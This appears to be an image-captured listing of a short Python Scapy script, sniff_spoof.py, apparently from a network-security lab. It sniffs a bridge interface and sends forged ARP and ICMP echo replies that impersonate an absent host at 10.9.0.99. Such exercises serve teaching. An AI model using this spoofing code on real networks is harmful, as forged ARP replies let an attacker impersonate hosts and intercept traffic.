 GNU nano 4.8 sniff_spoof.py
#!/usr/bin/env python3
from scapy.all import *
def spoof(pkt):
    if ARP in pkt and pkt[ARP].op == 1 and pkt[ARP].pdst == "10.9.0.99":  # Who-has request
        print(f"Intercepted ARP Request for {pkt[ARP].pdst}")
        arp_reply = ARP(op=2, psrc="10.9.0.99", pdst=pkt[ARP].psrc, hwdst=pkt[ARP].hwsrc)
        send(arp_reply)
        print(f"Sent ARP Reply: {arp_reply.summary()}")
    elif ICMP in pkt and pkt[ICMP].type == 8 and pkt[IP].dst == "10.9.0.99":  # Echo Request
        print(f"Intercepted ICMP Echo Request from {pkt[IP].src} to {pkt[IP].dst}")
        icmp_reply = IP(src=pkt[IP].dst, dst=pkt[IP].src) / ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq) / pkt[Raw].load
        send(icmp_reply)
        print(f"Sent ICMP Echo Reply to {pkt[IP].src}")
sniff(filter="arp or icmp", iface="br-d01c2ff84e2b", prn=spoof)